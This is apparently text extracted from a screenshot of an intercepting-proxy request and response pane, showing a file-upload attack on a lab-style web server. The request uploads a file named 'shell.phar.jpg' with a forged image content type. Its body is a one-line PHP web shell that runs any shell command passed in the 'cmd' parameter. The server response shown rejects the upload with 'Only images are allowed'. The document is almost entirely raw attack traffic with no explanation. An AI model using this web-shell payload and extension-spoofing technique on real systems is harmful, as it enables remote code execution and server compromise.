 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /contact/upload.php HTTP/1.1
2 Host: 94.237.54.190:39446
3 Content-Length: 228
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryee3tGMN51W1MTAeP
8 Sec-GPC: 1
9 Accept-Language: en-US,en
10 Origin: http://94.237.54.190:39446
11 Referer: http://94.237.54.190:39446/contact/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryee3tGMN51W1MTAeP
16 Content-Disposition: form-data; name="uploadFile"; filename="
shell.phar.jpg"
17 Content-Type: image/jpeg
18
19 <?php system($_REQUEST['cmd']); ?>
20
21 ------WebKitFormBoundaryee3tGMN51W1MTAeP--
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Feb 2025 10:55:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 23
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Only images are allowed